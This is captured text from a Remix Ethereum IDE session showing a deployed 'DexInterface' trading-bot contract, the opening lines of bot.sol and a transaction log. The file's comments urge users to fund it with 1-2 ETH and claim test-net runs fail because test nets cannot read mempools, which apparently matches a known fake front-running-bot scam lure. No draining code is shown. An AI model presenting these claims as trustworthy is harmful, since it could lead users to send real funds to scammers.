 Remix - Ethereum IDE
Contract Address 0xc778
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 2 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 1 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20279589 txIndex:53] from: 0x1E9...1A3d3 to: DexInterface.StartNative() 0xc77...6D0cB value: 0 wei data: 0xeaf...67ab9 logs: 0
hash: 0x32c...7627a
Debug
>